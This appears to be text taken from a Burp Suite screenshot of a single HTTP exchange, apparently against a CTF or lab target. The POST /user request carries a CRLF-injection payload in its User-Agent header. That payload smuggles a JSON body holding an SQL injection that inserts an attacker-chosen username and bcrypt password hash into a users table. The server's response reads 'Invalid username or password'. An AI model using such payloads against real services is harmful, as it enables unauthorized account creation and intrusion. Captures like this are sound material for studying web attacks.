 Request
Pretty Raw Hex
\n
1 POST /user HTTP/1.1
2 Host: 83.136.250.104:56759
3 Accept: */*
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Referer: http://83.136.250.104:56759/
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://83.136.250.104:56759
10 Connection: close
11 User-Agent:
Mozilla/7.0%0d%0a%0d%0a{"username"%3a"'%3bINSERT+INTO+users+(username,password)+VALUES+('fou',+'
$2a$10$PyT8j7UmsuVMKgop2hYl..S6kYzzRHRGAr/PTLAH.20gOP45z.j06')--","password"%3a"nomatters"}%0d%0
a
12
13 username=fouaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&password=
baraaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 39
3 Server: HttpBeast
4 Date: Sun, 10 Dec 2023 11:22:18 GMT
5 Content-Type: text/html;charset=utf-8
6
7 {"msg": "Invalid username or password"}